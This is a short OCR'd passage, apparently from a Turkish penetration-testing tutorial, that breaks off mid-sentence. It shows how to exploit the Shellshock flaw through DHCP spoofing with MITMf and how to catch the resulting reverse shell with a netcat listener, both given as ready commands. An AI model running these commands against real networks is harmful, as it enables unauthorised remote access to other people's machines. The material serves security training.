
Hedef sunucuda istenilen komut çalıştırılabildiği için
shellshock zafiyetini reverse shell bağlantısı
hedefleyerek exploit edeceğiz. Bunu için aşağıdaki
komutu çalıştırabilirsiniz.
python mitmf.py --spoof --iface eth0 --dhcp --shellshock
Gelen bağlantıyı karşılayabilmke için ayrı bir
terminalde aşağıda ki komutu çalıştırınız.
nc -lvp 21
Saldırgan tarafından aşağıda ki ekran görüntüsünde
olduğu gibi shellshock zafiyetini exploit edecek saldırı